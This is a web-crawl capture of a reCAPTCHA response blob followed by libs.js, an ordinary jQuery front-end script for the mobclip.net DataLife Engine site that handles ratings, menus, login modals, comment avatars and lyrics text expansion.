O6LF/DvcORWngucMOUbmTCh8OeFcK+bcO7w7VVWQ3CjsKlIMOWVcODw7rDtcKQwr7Dl3fClXo7I8OhTWDDp8KEwoMuwpPCo8K8w7jCuRIvwoIewr7CqETCmAAREXRJKcOqwpvDn8OlG8OSV8OIGsKNagR5AhJLOMOuwodjH3vCt8KOwpvDpX0LwrfDsQtmCcO/YgbDlsODw5fDkMOiCgdvHMOXVkbCtwxrw7PCn8KMdMOfw5PDrQ7CmxLDvjbDowHCs8Okw5DDuMKjwpwcwqPDikfDgsK5JAYrw70Hw5DDgcOMwr/CocO+wrNowoXDlsKCKlDCnzrCk3VaNsOvGMO0FmU8HVXDiFMXw5UpworDmXUMw4sTwoxiCDHDv8K2wqPDs8OPVsOfFsOVcG/Dg1DChVHCjcKPMCTCpMKWDSoxwpXCp3PCo8KqwpPCnA/CjD0lwp1eVsOfV1Yxw5t2PCXDncKQw4FnwpYTbDPDq3I5wog3wpjDlDbDpsKswogOIEXDsmXCvsKAK8OEw4lUw4lGCcOXw5XDmUnDqULCssOlWsOTF2zDlAN1JsO/fVMtw4bCrMKidEDDjsONw65Qb3HDm8Kzw77CmMKnwoBVQU7CjT/[base64]/EcKzwrDClVrDg8K6w6pfUj7CssOMwofCrVUgw7XCqVjDnsOVwo/CvgDCiwzDh8Kyw5B2I8OtHsK5w4NiSU3Ch1opaMOBwoUswqHClE3DlVzDg8O0wpPDjFHCiMKlw4HCt8KJZlB2IcKSwrzCjsOsdUDDmU7CusKVBUzCtMKmC8OvwrjDql/DiMO1w6/[base64]/[base64]/DlwTCv8KYYgQIRsOUw5fCpVlFfAfDoSLDqwMWw4rDnMKbXE/Djz4AUcOvwoLDtRLDhMOYwoRSw799A2wVD0h4w6/Ch8KuwpJPAVrDvgPDusOxw6zDjQfCssO3BQ7DkMKyNcKvYMKbwobCjynCkcKWw4PCsSnCgcO/w4/DuMKdw55Qw6gPRsOYS2/[base64]/CqiQDAAPDj8KfworDqcOQwobChcKewofCoElTw6rDi8KRw6DDiT9UNsKJUx4zcB3DqQnDhnnCj8Kya8O7Zj49D8OYw6JweMKNIcOBwrQeF8K7woXDtMK7woQ+W2wIJnQIwrnDpyAgTMKlUlPDh8OGZErDp3TCnsOyw5Akw77Dk8OLwrMaUcKmw5cFwpzClWrCq8O/wpoxOsOca0fCm8KWES0WwqFlZjDDk8KNw6jCj8O3wqQjKcKDNTx2w78xwr5Cw6DDoFpdPcOSw5rDlcOLw4bCocOIwpTDqxBPwrvDicOSwqklMcKXw5Znw53DvybCvMK4w5LDt3Ixw5trwp/CkDbDrsK8wopsWMO8wp3DtsK+KB3CjEIcwqTCmTIAS8OCw4kAGVjCl8K9A0bDqcOwcMOGSsODPsKSenLCvcOrw5/[base64]/wo/DvSpwfG5Hw6zCisKYwp0QE1fDpMOnwooGUQwJw5wGw5RCGMKRczTCkMOXwobDiAwhCcOKwqIWwo07WMKiIcO6wpJXD2pdP8OhwoXCvinDnxQ1w5YJw7LCqsKdwqtCGkHCllNew7RewqnDn8KuTXwRwpbDg10mWlwCw7/DpMOfS8Oqw5HDs8K2wrnDmsKLwp8AwptsCAdIa8OxwpTDvw84w47Dq8KWPsK0w4XDh8ORwp/DrcO1wqTDtsKqwqXClCvDknbCrsOIwoJ5J8KpwrMDC1XDkSA4PgDDmsOCc8KUSMO6w4HDhyx3d8KJN2TDscKQRsOmwo1fwppwwol9PMKhwqQNecObejZHwpV9w57DpBnDp3s2CV/Ct2HDvRlew6o2wpnCqCUSw7fDiMKrwr8NBkTCsU3DjsKzcV/Dp8OZwpI/CcKewobDrDYRw4kywoDDkMOSw4AHwpVTZmjDiT0Cw5MjwpHDjMO/WT/CrCkzAGvCncK8wrEAw7HCsxbDusOWwqnCosKCJkAowr8ZwqIQMcO8BsK2w7DCusK+wojDq8OlwrtbNG3DqX9GKEZ8w4tCdsKVw5ddwoxmwqXDusO3TsO5GW/CqGrDvh/CqcO3TR8Yw4jCrMKWU3zCogRDw6/CmMO5wqPDuG9NwrMqAzPClcOZwrgAwoRiwoNmwrTDhxTCvcOefDzChX4yMRjDssOYwq3CrsKjbmRfw5vDncOywr1rw7Yew498NTfDo3vDvcKPwr/[base64]/CtsK6wrrDrVfCgkTDuyLDhURBw7DDgVMZLMKlVRnDlsOoRsKuw6jClCo6cMKOAR3CgkrCvDU4w6Niw4TCiTrDggvDugnCmVRcEcOIc8KLfMOkW3LCksO8wo1Zw7DDq8OxwqnCisOuwrnCisOLwpzDnsO9wps2Z0ooeG/[base64]/[base64]/w6YVw5/DnsK1w4jDlXxCWW8/KStnw7tKwqQRw5orSsKqwoU6wqNzwo/DgsO+KsKYGzlAQzvCjcOww4cNLsKCwqEvHcKVwr1JH8OmCcOCLMOaDsKnw7nDmiHDoMKVckxYWsOnw7tUwqDCt3BUQMK2wrsVPyzCuSUBFCwLYRLDicKnwqbCoiXCm8KXw6U/[base64]/CrHsRLsOZwrUuSVPDmsKbwoxww514C8KhVsKVOS9twqlNwqNtwr8Ww5lyw6UnwqbDmsKKFcKscMOZwpB/[base64]/DqcKuA8OSw7Nww53Ci1fCm8KjwrnCmBLCgsK+wqLDk1LDuFfCiMOKw7DDosKFMMO7ScKLw7RdG8KLwo8kw63CrMO4dMOywp/CiHFrwqLCqzEiw4JpwofDkxB9wpbDqcOGw5JVB8KpfcOdCS3CpyxkUiQJPsO5ccKfw60ELW3DpxfDl1/DsMOgw77DuRgdworDljPCuxXCmcKGEcO4c8Kdw6vDoMO5ScOdw4/[base64]/DksO1w4MewrjCgldDUMOqb8K5W0wmwr4fw6rDisOpPMOjwooOwoE3XsKkw6UraDhFIMKuAcKVw57Dq8OGD8OVGTzDilJ8RTsyUTV8wr3CjMKnGsKIO8KpwoXCrRnDnVTDizFNwp1Dw5DDolkjNylYc8ObCQAkw47DkVvCocKRwrpnwo/DmMOEw7/CicKpwqg5woPCkEEMw6bCgsKjw7bCocO0w77CqDMIwoNQw4nDi8OWwpfDoUDCicOtwqtKCwA8GFnDrkxNYyDDhxjDrTl8TcKaw7zDvGzDkmwbAMKMw7xoDcKDFznCs8KBw7otLsO4ey/CrsO9wqzDmcOSwojClynCh0o9ZiQBw4PDn8OlOcKQa2t9I8Ojw6p/w5rCkcOQwq3DmsKDwoTDhsOIFHLCqWMrwrRhw5vDn8KlQBXCriJWwogQw4TDn8O2wojCmnUBwqXCtwwLwqZ4KVrDrsKjwr7CvMOIKGR5b3QQwo3CmsOQZUfCuRwOw4rCrXYfwrTDicOsO3jDmALDtF/[base64]/DqjjDgMKoScOeFmMkw43DmsOPwoQATiB9wrHDukrCj8OYSMKtwo0VQQ7DuizCrSZrwr5WHjByw6Zfw4PDssKfB1TCnAfDvsO7SETCminDlcOJwotVwrfDqcOCLWrDhlsXF3nDsMOFwr/[base64]/[base64]/wpdla05jfHl7w5g1eBLDgmMDw7rDu0bDkcKFeRDCssKqwrPDn8Otwr8OwoN4eyM/FQ4pIcOhwr0WRVAKw6JdcsKVwrjCoMOAaxXDnMK3w7VnLwXCqx0ywpYkw4FANMKfwpnCoCkkGcO3w4oVwpTCjDnCn8O2PMKXOMOULX/[base64]/Cq8OEwop4w5EADMO6wq0vN1NXfcKpdRLDkxrCtcO0wr4wwoZmwpPCqkvCsDcgSwoyJ8O6w6/CucK3wr5lbk4Xw7MyfQrDm15Eblk/w6ZFw4UKSMKobsKKCzvClsOnTsOjOsKfWGfDr2NnEjIvwrcPwrQ5LAQmMXxBw7zCpMOQaMOswpbDhsKIUsKTwpfDigIRJsO7wp8rwqhwW0jDlmPDl8KAwq/CpsKXwp3Dkn5Tw4DDgEF2w4c/[base64]/wpnDvG3CqcOIwprCqAnCuhXDsQ01w7/CqWlVw5nCtgrDmGZ+wrDDnkLDqsOteH7CqcO4wq9WVcK5PW4vFMK7w6B4w4rDvsK9w4DCrQ8qWcOBw7vDpcK9wqN9wosPW8KEclbDp13DksKPwqHCssK0wpV5wpfDoHLDoCzCiMKlwoJ2R24belvCkEDDnyjCh8Kcwq/Ds8OnAcOmScONwpkWAcKTw5Jzw4p4wodfwoBiYcOfw5zCjgfCtsKsQ00fC8K1wo3Cpy1iwrtMTMKJWMOPXjLCuVhBKgnCmgV+w644f8KxAcKnw5DDrjfCsTvDp8K5UcOWwqnCnUvCsVbCsm/CijEABsKBwqfCjg0jwrtNw4zCgFkPDyxpPz0Hw5/[base64]/DuMO4IsKadxUew5NsOcKtZcOIW3tKLcKYwpXCuwbDpnlVw4NqEMKGw6zCnMOTw6NFZsOuw5fCgnnCg3MJAEcXw7xyH2LCrsKTw5JALTAYflwIwqxKw7I+VcKrGBFmwr0hwrtRWyXDpMO4wpF3w5HDpUJ6ZcOUaWRnZcOnw4/DpsOZLcKGD8OQQcKkw4MKEnFIw5JIImnCshfCpcKMw7szwoQvwoQlPljCp8KjblY2wpfDlMODwpgpwo/Dm8KXw7pEVSI9w4E6w77CisK/UsOtwqduScKQw6xOO8Okw49IFhHCqkDCgwLCpsKQWcORw5TDlD5Sw5EKw48ewr1aw74dw7g7wrMrwrjDthbClDnDhzzCrgcFwqVjfsOtwpdmAGVIQCtfw6hzwodCwp/CgXAdTsK6WcOpAMKdw6TChnF/DsKvwr3CgsKSwpfDiMKVwovDkUdywqVmHijCn8K4w4ZnKcOtVEl1w7UCMMO0wrzDjE8KwqPCi0vDtcO2w5AzNB3Dh8OuwqcbST/DqcKXHcOoa8O8w64Vw6U9NTnDmMOjLMOMJMOsFErCtVYqw7bDq8ObHWrCrmHCq3IdwqjCkjcZDMOYE8Otw6DCuAUkwr/[base64]/CiSEDC3Uiw5ABwrnDncONwpHCh8K0YRxNasKsw6Egwo3CqgBlRMKvwrHCmcOaBRt0FMOkw4diwqXCssKSLWbCnxvCgMO6w41zw7PDncKtDsKSey/Cq8OCDmfCjMOCwq3ClcKOwq5Yw7nCqsKKbsOpUcOcZGLDvMKNbcKjwr5BSBJlwqPCgsO+Az4iD8OWwr0iwobCpsKELMOuw5dow6kneBZSw5VdwqNAKTEdw4kswprCjsKjwr/CisOmL3DDpEbDksOfw60+wrd7wp0Mw441w49VwpLDrcOfTcKCNMOqWjE3woHCn8KFwrzChMK4wqdewpnDgMObXSUADMK0H8KfE2kLwqPDmMOXFsO3JTUXw6nCvUDCs3EDBsKuT2tswp7CgcKDw7/DgkYpwpgHwrnDkl7CrAnClMOhwo/CuAJER8KfwqfCkgDCgQcDw5lnwpnDv8OvCi9PwoRawpzDosOjwoJCDzHCkMOaGsOhdsKYFVtHS3k2MMO5w5ghUBPCq8KmYMKvRsK2w6XCnMOHw7RgbcKJC8KHJXRCbcK/bcKaGMO/w5UUEMKmwovDp8O1W3LDi1jDpMKLFcKVwqwDw6vDk8Kiwr7CgcKzB0/DpMOgHVzDscKEw7nDm8K8bWLDoMKtXMKFwpMQwrzCg8KQQhzDolVVecK/wqLCmAzCt0xyR1rDlsO4a37ChnrCp8O1IDI8ME3DoBvCi8KyYwrDq3XCsMOycsOTw55Nw5bDuMOpwpdWw5rDhCNlwqrCkjzCqyrDucO7w6cudTfCu8Kww4bCh1HDjsKCCMKZwrErOsOaN0nCuMOawoLDvR/DrW5bwrdZPk9jQH8vwqogwqnCjj5MDcKzwoljNcKxwrLCgMOTwp7DowoUwqcuw49Uw4BzRhDDijcoDcKHwr7DoA/DtTVkAEnCrsOlMsOjw4vDjnrDvipXwp05w7zCti/DrF7CrsKDL8Otwo8SGEXCtcOOMMKecMKqVcObWMO8PMOgw7vDtGIrw751UBY9woJOw4EFHm01W8KGLMOtw7DCh8OucWfDrS0UeGXDu0vDrWrCvMOZacK1bBrDm0R/MsKAwp/DhMOCw48qDQY+wrsDJC/DmGg0wrNFw5IjwoTCul3Cm8OZwq3DlQDDkX1nw5XDgMKqRsKzSyLDn8OYw743wpnDunUfVsOTL8KjwptBw6smwrNsGcKTcyoKwp7Do8K8wrXCqU/Dr8Khwr8qw48nUmIBwrstAUN/U8KHwrfDmyzCgcOWDMOBwoN6worDoh1DwpXDscKNwp5dIsOYWcK0wopsw43Dr8K2LMKKFyUYw6UowpPCnMOLPsOjwpfCn8O+w5XChQglP8Kbw4NCViRowpHCihPDuB/CqMK5VRnCjCTCjMKnLzZReRkAYsOew51+wrgnXC3DuXRNw7XClSpiwoXClBHDtMOjVwF5woQwaGYowp9lUMKwLcKCwqVtUcOCFgHDrFtuGULDq8OSIsOvDnovEx/DtcOMaF3ClUzDlyXCrGYiwp3DpMOvZ8Oqw73DkcOpw4nDhUQ8w5LClijDpHLCnC0gw5IFw4vCv8O/wq/[base64]/w7kCwocXw7hVJcKhbsKvUsODwqAtw4h9wpXCpnpowq5Pw6rDsgPCoj4jfg58wpR3O8OWwqXCqsOMw43Dk8KAw6MRwrpAw7Qgw6cZw4TChVrCv8KOOcOsUXd5V8KPwoZ8YsOXLQJBccOvaEHCpQgVw6V+dsKtDErChS/CoMKUMcO9w63DkFXDqSLDnjoiPMOUw4jChXdtRl/DgcKgNsK6w5I9w6h/[base64]/DshRnGMKpwqrDvWnCpRhGw7sxwq7DkxXCuhzDkAbCssKREcOWw65OcMOcJlfDuMO/w4rDsm0tHcONworDrV/CkG9gGMKYcG3Dh8KXbTPCiDLDn8KlJ8Okwqx3BQjCnQHCiWlvw4vDlF/DtsOgwpQGTDtTaV9dEjhQAcOew5R6IlbDjsKWw6XDssOTwrHCi0/Dn8Ocw43CqMONwq4XaC3CpDQCwpLCjMOdNMO8w6rDjhvChngdw6EkwrBRQMK/wqLCnMO4RhVuOz/Dg2sIwrfDusKWw457bifDsU8iwoJ0RMO7woHCt24Cw61jWsOXw41bwpsxT3lMwoZMNzIpNh7DlMOAw58xw6/CsFtJBcKkVMKJwrdWCw3CgiVfw4MrAcOZw65WGnLClMKEwrcYYUg7wp3Cll4bI1whw6M5XMKkRcOwEXJGG8OvKTvDmVLCoT0sHiVzbsOmw5fCgVhuw5oGBWwkwrxJeUHCvTjCvMOOcANZacOSC8OSwo0jw7TCosKgYTNPw6nCqmlawqguN8OdSDI/[base64]/w57CtcKcH8Opw6jCrHZmw7rCjTQJw4Q7IMKnCBjCpydgesOUGMKUGsKUw7sUwr8ra8K/[base64]/wp9/w7E2LzTDn3IrCsKqwoU3wrrDggPCnCbDhzLCrcOTwrjCsMO/[base64]/Dj8Ktwo/CuMOhw6fCs8KJD8Ocw40CeFxFKHXDucO/GMOuwrxLw7gbwrjDtMK7w4Evwo7DgsKwR8OCw5BPw6tjNcO6dTzClmrCl10Rw6/ChsKbMSbDj3sTKmDCucKzdcOJwrVsw7XDr8O3O3d1I8OqKFNzS8OsTFzDlwpWw6vCqUF9woXCiz3CixsBwpINwoXDtcO2wpHCvh0gMcOsQ8KJdwV4RCfDogjCl8OpwrXDhjZ3w7zDksKrJcKnF8ONfcK/wpTCj3zDtMOlw55Jw6s5wo3DtAfCnT9yN8Olw6PCmcKiwpcKIMOBwoLCqMOMHQjDtgfDm3rDg3chRU/DicOrw5dJBErDkFBTHgY9wqtGw5LCtRpXMMO+w4Vyd8KsOyMsw7oHMMKzw6FEwpNMIiBiEcOvwp5ZJB3DhMO4EsOJw4InD8K+wp0OKzfDqFXCtkTDqSzDgTRiw6g/UMKLwp45w4EwaETCl8O1LMKTw6TCjmjDkx9kw6LDpHPDnEvCqsOkw6PCljUVIELDt8OMwphtwpR5LMKbMUTCtMKYwqvDtgQHLGjDh8OMw7JuHn7Cg8O7woF/w5PDuMO2XVJmWcKXw51qw7bDq8OCJcKXw4HCosKGw6xNXH1KwqHCkC7CgsKlwq3CosKAOcOQwrPCuDZ/[base64]/DmGwaXghKO8KrTh/[base64]/CmMKvw71SfMKrBR3Chw4fwqTCscOBUMKMwr9uCsOvw6Rxf8KEw40tDMODE8OLYChBwqfDjgLDscOjAMKjwrPCosOQwqBFw6XCsnXCncKywpfCvWbDksKAwpVFw77DkzhDw6pREFrDgsOFwrvCoS9IW8OZQMKycRt7I3LDjMKmw6LCp8KQwpxUw4vDscKNSBwIwp/Cn1zCrsK4wq8eQMKowqnDsMKlJV/[base64]/HsOqMQNfw4fCqDwgwotrFcKlNE3CtMKhw4dyw5DCnsKWcMKgw7caMMOCLMK1wqdMw5lmw4bDssODwqMpwrfCssODwp/CnsKbA8OfwrcFU2ERUMKZVSPDvFTCtzTDkMKTe00kwoh+w7s9w6jCiyxYwrXCtMK7wqIGNMO/[base64]/CscOuUMKTC2/DtCI9wqPCrFvDlEdxw6Z9b1J1TX4Nw4BmJEJwwqrCmFAPGcOeGcKgMgFTEjnDqsK6w7tswpHDpGsjwqHCqg1DFsKXF8Kxa1LClUzDvsKsPMK8wrbDvsO6OMKnUMOvFBo+w6sswrjCjiJMecOkwo4DwoLChMKUAi7Dl8KUwpJ/[base64]/CrWnDjMKUaSNJCllzwqpYwqdZB8ONw7nDrnoBOzHDsMKgwpB4wphyRMKjw6NmXXHCmixWwo8Pwo3Cn2vDsjk1wofDgyrCmhnCjcOfw6pxJ19fw6hdJMO9ZsOYw7DDl1jCsQ3CuwnDvMOKw4jDt8OFcMOMG8ORw6kzwrE+DiVCR8OmTMKEwq8/JHV+IwsnSsO1aG8+dVfDucKewoMiwrAhCgvDksOPe8OFVsKPw4/Dg8KqOHtAw7vCsxV2wpNSDMKFDsKxwoLCqE7CkMOpa8KEwp5rVhvDm8OOwrtnw7E3wr3Ch8OrU8OqMglIH8K7w7HCq8KgwrM2K8KNw4bCo8KqRkZxUsKow4c9woYkLcOPw6IbwosaXsOWw40vwqZNKMKYwowfw5PCqy7DmRzClsKVw6sVwpDCiTvDnkxxEsK8w5c/wqvClsKYw6DCkkvDqcKHw497ZCfDgMO0w7bCog7DtcO6wq7CmAfClsKmJ8KhV1drEgLDjkXCgcKha8OcCsKCPBJbcRVKw7wyw4PCusKUFcOhIcK6w4ZGAjlbw5UBHz/CkEppYgbDtTPCrMO2w4bDsMKkw797EmTDq8Kew5fDiW8wwp0YUsOdw6HCiUnDlXwVOcKHw5sMMlwaGMOMKMKHKjLDnBHCphMnw47CoFB+w6zDsUQtw7nDrBR5CDYfUXTCkMOFUQgofsOXZgIQw5ZzFTR6XVdBTGI8wrDChcKXwoTDqS/[base64]/Do8OAw51bIGx+W8Kaw7leAsKew7toP0J/HDDDtR0zV8ONwoZ7wpDCg1nCosORwrV/UcK6R1x3IFgkw7jCv8OvWsOtw4TDoBsIeEjCmzQYwrN1wqzCk3lEDQ5Dwp3Dty4ceiEzUMKgQMKkwogIwpPDnjzDkTt7w4vDnmh1w6HCoFw/aMO/w6IBw57DoMKTw6DCsMOIaMKpw6fDmiIZwoVVw5BHWsKAL8KGwqc3QMOGwps5wo1AVcONw4t7ID/[base64]/wp0vwpFna8Kyw5bCucK/wqnCu8KLw7w6wrFCw7/[base64]/Dri5sw5bCoHB0w6HCrMKBTDZZTUtDJR81wqbDqMOuwpRtwp7DsWDDrMKMOsK5KHPDt8Kqa8Kewr7CrBnCs8OyY8KaTX3ChRPDrsOWKi3DhwfCucK/CMKAMQpye1wVe3/CrMKCwogewoV9Yxc+w77CqcKsw6TDlcOtw6XDnScON8OvGFrDrioXwpnCv8O4TMOCwpnDlj7DjMOLwoxbGMKTwoXDhMOLQR4rRcKKw4HCvFkgSUR2w7TDosKzw5UaXRTCqMKtw4nCu8Kuw6/Cqh4fw6lEw7rDglbDmMO9YzVlLGs9w4tdfsO1w7tMeyLCssKIwq/DqHwdQ8KUd8KJw5ckw4ZRGcOMBEDDhAs0XsOTw7J8w4oeZF8iwp0eRVbCtyzDtcK3w7drGMKGWlzDlcOHw63CpiHCnMKtw6jCr8OPGMOaJ1jDt8KSw6DCskQiYz/ConbCghbCoMKLWH4qR8K5BcO9OlYXAi0Iw6lGIynCrW5tJVpEB8O2fivCm8OmwrPDnzY3IcOKVQ7CoxjDuMKTHXBVwqRNbE/Dr3suw77DjRbDkcKVUCXCrcOFw4s9G8OTJMO8eDLCtzwXwrTDlxrCosOiw5LDj8KgGGZgwoNxw7c0KsOCBsO8wpHCqm5Nw7vDiwdIw5DDuk/CpVkrwosPesONacKawr80MkjCiysjcsOGGnLCrcOOw4RLwrgfw4IkwrjCkcKnw6fCvwbDgnlKX8OVdl8RfFTCrDpewqfChgnCjcOBHhoXw6U/Jh9Vw5HCkMOjP0rCk0MwV8OqdMKGBsKudcO4wpErw6bDsRROJ0PDnyfCq2nCuTh4E8K6woZbEMOQMGYJwpHDvMKLD1VTd8OSJ8KEwpTDti/ClholH1VGwrDCgmPDqmrDvVB2OBtRw63Cik/DssOCw4sAw5Y5fVN2w5YeOH82EsOUw481w6VDw7RjwqjDicK5w7DDqCHDkCHDlMKIU11ffHzCksOwwpvCuFLDnxdXdgrDgsOtTcO6w6w/W8KEw6nCs8KjccK7I8Ofwoogwp9ywqJFw7DCjA/CuA82TcKOw5ljw58WJGRgwoM+wrDDg8Kuw6vCgFpkYcOewprCijJ9wrLDssKqd8O3bibCgi/DjXjCrsKlexzCp8O2dcO3w7ppa1M8OwfDjcO/ZAnCiU44H2hGYXTDsmTDl8KrQcOmJsKmCGDCuDTCpgHDgG0ewrg3T8OnbMO1wojDjXo2FSvCg8KIDXZTw5Z2w7kgw60nHTQQwrh6N1nCvgHClW9tw4bCkcKrwpR4w4XDj8OHOW8kbcOCbcOUwrExRMO+w6wFLmMKwrHCtnMHG8OoQ8O9ZcOQwq9TIMKlwo/[base64]/CpcKNAcOJLsKywp99fk00wq17C8KzagUdDivCv8O7w4QRO1wJwqlLwrbDvD3DiMOwwoXDoxctdhwDdiwOw4phw65Cw6MkQsOhUsKUL8K3VXxbNSnCmm4pTMOkXDAhwojCqBBzwq/DiWjCt0HDscKpwpTCosOjK8OPRcKRNXbDrWvDpsOCw67Dl8KnNgfCocOXeMK3wp/DozfDpcKrR8KIE0t7MgQ+OcKywqrCsAzDvsOzJMOFw6/CnjfDnMOSwqAbwpgmw4MUNsKtcyTCrcKPw7jCisOJw5Akw7Q6AyvCrVs9ZcOIwqnCl1vDn8OKWcOkccKnw7tTw4/DpiHDt3hYQMKoYsOZL2dtAMKQRcO4w5g3PMOXflLDhMKBw5HDkMKUcWvDgkoWU8KrLF/DnMOvw68Ew7pJMDFDbcOjI8KTw4XCicOOw6XCvcOUw43CgCHDo8KUw4ZwJm3CnB7Ct8KVWMOow4TClWdew5vCsi0TwpPCvl7DiwokRMK5wowCw6wKw7bCkcOOw7nCqFhteR/DjMOhXURMX8K8w6o7TkrClMOAw6HCoxVRw7AxYlobwpsOw6PCvMK2wo8owrLCrcORw6JHwpQ0wrBfEUHCtjxSMAZzw60vRUJ/AsKvw6XDpQ5zSUg4wrfCmcKgKQBzI1kcwq/[base64]/[base64]/[base64]/DmsKNw6jCpCTDpSHDqV/DosKYwqTCuMO7FsKBw5t+IsOsSsOuHcO4D8KDw44ww44Fw5bCjsKWw4VnUcKAw4zDux1MZcKUwr1OwpUrwplHw4JuUsKrM8OqIcOdAAkoQgJjPA7DrR/CmcKtDMOBwrF0SSg3D8OIwrTDshbDsVtDJsKmw7DCgcO7w7/[base64]/CrcKiEMOqw55bwpsoXjQ2XMOnw7XDl8ORwq/CmcOoFsOzbB/CvUBEwrPCmsOfacO1wpFxw5poPMOWwoFlWWfDo8O6wqtQEMK8FS/DsMOKT3Jwc3gdHTvCgDkiKV7DtcODOl5fPsOyfsKLwqPChkrDj8KTw5pdw6PDhgnDuMKlSGbCncOjGMOLLWTCmn/DkRU8wr5ww4UGwpXChXjCj8K+flHDqcOaAlDCvDDDl0B5wo3DniZjw50Bwr7DhWAvwpY5SMKSBcKQwqfDvzUbwqLCo8OGfsOLwoxyw6IhwqzCiSYrE0/CvyjClsKNw6LDn1DCuiktLQl4CsK8w7UxwqbDucKGw6jDtEvCnVQ5wokEJMKlwrvDvcOwwp3CkxUywq90N8KUwqHCtMOmdFwawp4vIcOzVcK4w5QIezjCnG4rw7bCr8KqVlk2TErCvcKQUsORwqvCkcKbFcKew4sEFcO1PhTDsVvDvsK/XsOtw5HCpMK+wo10YBcPw6p6bS/DqsOXw6t9BQ/DmhDDtsKNwpBnHBcgw5XCnSsqwoMzNyDCn8OAw4nCuTcTwrJIwrfCmRrDhShxw7rDoBHDicKfw7Ica8KRwqLDnDvCv2/DlsKTwoZ+\x22],null,[\x22conf\x22,null,\x226LfLloQUAAAAAOfbLyfmGll3MJjq1fyJSewlNhT2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mobclip.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22ldK58QfxocWG53j1rhqqY1fUMIaJcv5wBwvLZe4OUwY\\u003d\x22,0,0,null,1,1768854520399,0,0,[103,91],null,[153],\x22RC-ftL3IMN4m0pKmQ\x22,null,null,null,null,null,\x220dAFcWeA4qbQGPgNxc9yXYe6wdjlynEQNyLnlrQqoj3DNKs1fKJXfutz6HzTS2v2URekip7FronkR3OB-61Q-93SdgRu_ygjTJQg\x22,1768937320657]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://mobclip.net/templates/light/js/libs.js
body_size: 2184
content:
$(document).ready(function(){
	
	/* ====================== BUILDING ====================== */

	$('.js-count-percent').each(function() {
		var a = $(this), b = parseInt(a.find('.ratingtypeplusminus').text(),10), c = parseInt(a.find('span[id*=vote]').text(),10);
		if ( c >= b && c > 0 ) {
			var t = Math.round((c - (c - b)/2)/c*100);
			a.text(t+'%').addClass('high');
			if ( t < 50 ) { a.addClass('low'); }
		} else { a.text('0%'); };
		a.addClass('wdone');
	});
	
	$('.inner-page__rating').each(function(){
		var rate = $(this), 
			b = parseInt(rate.find('.inner-page__rating-likes').text(), 10), c = parseInt(rate.find('span[id*=vote]').text(), 10);
			rate.prepend('<div class="inner-page__rating-percent">0%</div><div class="inner-page__rating-bar"><div class="inner-page__rating-fill"></div></div>');
		if ( c >= b && c > 0 ) {
			var fill = Math.round((c - (c - b)/2)/c*100);
			rate.find('.inner-page__rating-fill').css({'width':''+fill+'%'});
			rate.find('.inner-page__rating-percent').html(''+fill+'%');
			console.log('rate '+b+' votes '+c+' общее '+fill+' процент '+fill+'');
		};
    });	
	
	$('body').append('<div class="overlay hidden"></div><div class="mobile-menu" id="mobile-menu"></div><div class="mobile-menu-close"><span class="far fa-times"></span></div><div id="scrolltop"><span class="far fa-long-arrow-up"></span></div>');
	$('.js-this-in-mobile-menu').each(function() {
		$(this).clone().appendTo('#mobile-menu');
	});	
	
	/* ====================== EVENTS ====================== */

	$(document).on('click','.js-show-login',function(){
		$('.overlay, .login').fadeIn(200);
		$('body').addClass('modal-is-opened');
		return false;
	});	
	$(".js-show-mobile-menu").click(function(){
		$('.overlay').fadeIn(200);
		$('#mobile-menu, .mobile-menu-close').addClass('is-active');
		$('body').addClass('mobile-menu-is-opened');
	});
	$(document).on('click','.overlay, .login__close, .mobile-menu-close',function(){
		$('.overlay, .login').fadeOut(200);
		$('#mobile-menu, .mobile-menu-close').removeClass('is-active');
		$('body').removeClass('modal-is-opened mobile-menu-is-opened');
	});
	
	/* ====================== DLE SCRIPTS ====================== */

	$(document).on('click','.inner-page__comments-btn',function(){
		$('.add-comments-form').slideToggle(200);
	});
	$(document).on('click','.form__textarea-inside textarea, .fr-wrapper',function(){
		$('.add-comments-form').find('.form__row--protect').removeClass('hidden');
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#inner-page__comments')); 
	$('.login__social-btns a').on('click',function(){
	   	var href = $(this).attr('href'), width  = 820, height = 420, 
	   		left   = (screen.width  - width)/2, top   = (screen.height - height)/2-100;   
		auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       	return false;
	}); 
	$('.js-comm-author').each(function(){
        var a = $(this), b = a.closest('.js-comm'), c = a.text().substr(0,1), 
            f = b.find('.js-comm-avatar'), e = f.children('img').attr('src'),
			d = ["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"], rand = Math.floor(Math.random() * d.length);
		if (e == '/templates/'+dle_skin+'/dleimages/noavatar.png') {
            f.html('<div class="comment-item__letter d-flex jc-center ai-center" style="background-color:'+d[rand]+'">'+c+'</div>');
		};
    });	
	var gotop = $('#scrolltop'); 
	$(window).scroll (function () {
		if ( $(this).scrollTop () > 300 ) { gotop.fadeIn(200); } 
		else { gotop.fadeOut(200); }
	});	
	gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});

});

function doRateLD( rate, id ) {
	ShowLoading('');
	$.get(dle_root + "engine/ajax/rating.php", { go_rate: rate, news_id: id, skin: dle_skin, user_hash: dle_login_hash }, function(data){
		HideLoading('');
		if ( data.success ) {
			var rating = data.rating;
			rating = rating.replace(/&lt;/g, "<");
			rating = rating.replace(/&gt;/g, ">");
			rating = rating.replace(/&amp;/g, "&");
			$("#ratig-layer-" + id).html(rating);
			$("#vote-num-id-" + id).html(data.votenum);
			var rt = parseInt($(rating).text()),
				m = (data.votenum - rt)/2,
				p = data.votenum - m,
				fill = Math.round(p/data.votenum*100),
				frate = $('#inner-page__rating--' + id);
			frate.find('.inner-page__rating-percent').html(''+fill+'%');
			frate.find('.inner-page__rating-fill').css({'width':''+fill+'%'});
		} else if (data.error) {DLEalert ( data.errorinfo, dle_info );}
	}, "json");
};

$(document).ready(function(){
       $('.movie-desc').wTextSlicer({
        height: '200',
        textExpand: 'Развернуть текст песни',
        textHide: 'Свернуть текст песнит'
       });
    });

